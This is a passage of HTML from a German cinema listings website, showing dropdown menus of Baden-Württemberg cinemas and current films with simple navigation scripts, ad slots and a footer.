src="/film-kino11262-Geronimo.jpg"  alt="Geronimo" width="60" height="79" style="border:1px solid #000" title="Geronimo" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/11057/Alleluia" id="movieImage"><img src="/film-kino11057-Alleluia.jpg"  alt="Alléluia" width="60" height="79" style="border:1px solid #000" title="Alléluia" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/23.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="karlsruhe/kinemathek-im-studio-3">Karlsruhe - Kinemathek im Studio 3</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29379*Ab-morgen-bin-ich-mutig">Ab morgen bin ich mutig</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="29162*After-the-Hunt">After the Hunt</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="29647*Aisha-Cant-Fly-Away">Aisha Can't Fly Away</option><option value="19783*Als-Hitler-das-rosa-Kaninchen-stahl">Als Hitler das rosa Kaninchen stahl</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="28892*Another-German-Tank-Story">Another German Tank Story</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="17822*Aufbruch">Aufbruch</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28376*Babygirl">Babygirl</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="2515*Blues-Brothers">Blues Brothers</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29659*Border-2">Border 2</option><option value="29123*Bugonia">Bugonia</option><option value="29701*Chatha-Pacha-The-Ring-of-Rowdies">Chatha Pacha: The Ring of Rowdies</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="29448*Così-comè-Wie-es-ist">Così com'è - Wie es ist</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="23596*Dangerous-Minds-Wilde-Gedanken">Dangerous Minds - Wilde Gedanken</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29258*Das-Deutsche-Volk">Das Deutsche Volk</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="29501*Das-Geheimnis-von-Velazquez">Das Geheimnis von Velazquez</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29221*Das-Leben-der-Wunsche">Das Leben der Wünsche</option><option value="29447*Das-perfekte-Geschenk">Das perfekte Geschenk</option><option value="20379*Das-Schicksal">Das Schicksal</option><option value="29275*Das-tiefste-Blau">Das tiefste Blau</option><option value="29425*Das-Ungesagte">Das Ungesagte</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="17151*Der-blaue-Engel">Der blaue Engel</option><option value="28213*Der-Buchspazierer">Der Buchspazierer</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="6784*Der-Herr-der-Ringe-Die-Gefahrten">Der Herr der Ringe - Die Gefährten</option><option value="29119*Der-Hochstapler-Roofman">Der Hochstapler - Roofman</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="10844*Der-letzte-Kaiser">Der letzte Kaiser</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="12628*Der-Staat-gegen-Fritz-Bauer">Der Staat gegen Fritz Bauer</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="20047*Die-Marx-Brothers-im-Krieg">Die Marx Brothers im Krieg</option><option value="26427*Die-Mucklas-und-wie-sie-zu-Pettersson-und-Findus-kamen">Die Mucklas und wie sie zu Pettersson und Findus kamen</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="2025*Die-Rechnung-ging-nicht-auf">Die Rechnung ging nicht auf</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="29151*Ecce-Homo-Der-verlorene-Caravaggio">Ecce Homo - Der verlorene Caravaggio</option><option value="29655*Echoes-from-Borderland">Echoes from Borderland</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="28186*Ein-kleines-Stuck-vom-Kuchen">Ein kleines Stück vom Kuchen</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="28798*Ein-Tag-ohne-Frauen">Ein Tag ohne Frauen</option><option value="29664*En-Ghab-El-Kot">En Ghab El Kot</option><option value="29607*EPiC-Elvis-Presley-in-Concert">EPiC: Elvis Presley in Concert</option><option value="29205*Eternity">Eternity</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="27794*Feuerwehrmann-Sam-Tierische-Helden">Feuerwehrmann Sam - Tierische Helden</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29676*Folktales">Folktales</option><option value="29219*Franz-K">Franz K.</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="29296*Hamnet">Hamnet</option><option value="29582*Herz-aus-Eis">Herz aus Eis</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="4732*Holy-Motors">Holy Motors</option><option value="29643*Home-Entertainment">Home Entertainment</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="29293*How-to-Make-A-Killing">How to Make A Killing</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29421*Invisible-People">Invisible People</option><option value="29415*Island-63-66-N">Island 63° 66° N</option><option value="25954*Jagdsaison">Jagdsaison</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29700*Kardes-Takimi-3">Kardes Takimi 3</option><option value="29349*Karla">Karla</option><option value="28941*King-Ivory">King Ivory</option><option value="28224*Konklave">Konklave</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29649*Lesbian-Space-Princess">Lesbian Space Princess</option><option value="28024*Lesvia">Lesvia</option><option value="29498*Lolita-lesen-in-Teheran">Lolita lesen in Teheran</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="29644*Madame-Kika">Madame Kika</option><option value="26366*Mama-Muh-und-die-grose-weite-Wel">Mama Muh und die große weite Wel</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="29235*Marty-Supreme">Marty Supreme</option><option value="7103*Mary-Poppins">Mary Poppins</option><option value="29658*Megadeth-Behind-the-Mask">Megadeth: Behind the Mask</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="5605*Misery">Misery</option><option value="29395*Mission-Mausejagd-Chaos-unterm-Weihnachtsbaum">Mission: Mäusejagd - Chaos unterm Weihnachtsbaum</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="29108*Momo">Momo</option><option value="29198*Monk-in-Pieces">Monk in Pieces</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="29418*Mothers-Baby">Mother's Baby</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28944*Oslo-Stories-Traume">Oslo-Stories: Träume</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="29508*Paternal-Leave-Drei-Tage-Meer">Paternal Leave - Drei Tage Meer</option><option value="29475*Paw-Patrol-Rubbles-Weihnachtswunsch">Paw Patrol: Rubbles Weihnachtswunsch</option><option value="16305*Peter-Hase">Peter Hase</option><option value="24478*Petit-pays">Petit pays</option><option value="29656*Povratak-Zikine-dinastije">Povratak Žikine dinastije</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="27427*Priscilla">Priscilla</option><option value="1768*Psycho">Psycho</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29359*Reflection-in-A-Dead-Diamond">Reflection in A Dead Diamond</option><option value="29224*Rental-Family">Rental Family</option><option value="28509*Ruckkehr-nach-Ithaka">Rückkehr nach Ithaka</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29590*Sarvam-Maya">Sarvam Maya</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29170*Silent-Night-Deadly-Night">Silent Night, Deadly Night</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="1120*So-finster-die-Nacht">So finster die Nacht</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29332*Sorda-Der-Klang-der-Welt">Sorda - Der Klang der Welt</option><option value="29502*Soyut-Disavurumcu-Bir-Dostlugun-Anatomisi-Veyahut-Yan-Yana">Soyut Disavurumcu Bir Dostlugun Anatomisi Veyahut Yan Yana</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="29638*Tallaani">Tallaani</option><option value="12154*Taxi-Teheran">Taxi Teheran</option><option value="29496*The-Birth-of-Kitaro-Das-Geheimnis-von-GeGeGe">The Birth of Kitaro: Das Geheimnis von GeGeGe</option><option value="29241*The-Change">The Change</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29546*The-World-of-Hans-Zimmer-A-New-Dimension">The World of Hans Zimmer - A New Dimension</option><option value="27470*The-Zone-of-Interest">The Zone of Interest</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="29024*Vermiglio">Vermiglio</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="29317*Wake-Up-Dead-Man-A-Knives-Out-Mystery">Wake Up Dead Man: A Knives Out Mystery</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29660*White-Snail">White Snail</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="28716*Willkommen-in-den-Bergen">Willkommen in den Bergen</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="29434*Yes">Yes</option><option value="18772*Yesterday">Yesterday</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option><option value="4366*Zuruck-in-die-Zukunft-I">Zurück in die Zukunft I</option><option value="29360*Zweigstelle">Zweigstelle</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
